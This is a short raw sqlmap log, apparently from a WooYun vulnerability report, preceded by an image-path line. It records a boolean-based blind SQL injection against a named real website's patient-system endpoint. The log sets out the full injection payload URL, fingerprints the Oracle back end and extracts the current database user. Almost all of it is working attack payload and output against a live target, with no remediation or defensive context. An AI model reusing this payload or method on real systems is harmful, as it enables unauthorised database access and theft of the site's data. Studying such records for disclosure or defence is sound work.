 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.jkwin.com.cn:80/ystpatient2.3/part.do?method=getJbPageBy
PartId&true=doJsonp_cfcc9621_553d_46cb_8b7b_909f8f148fd9&pageNo=1&partId=2&searc
hStr=-1' or 1=1) AND 9908=9908 AND (5226=5226 or 'a'='&functionName=doJsonp_cfc
c9621_553d_46cb_8b7b_909f8f148fd9&_=1464676214454
---
[03:27:42] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[03:27:42] [INFO] fetching current user
[03:27:42] [INFO] retrieving the length of query output
[03:27:42] [INFO] retrieved: 3
[03:27:46] [INFO] resuming partial value: AM
[03:27:46] [INFO] retrieved: S
current user: 'AMS'
[03:27:48] [INFO] testing if current user is DBA
current user is DBA: False
[03:27:48] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.jkwin.com.cn'
[*] shutting down at 03:27:48
www.wooyun.org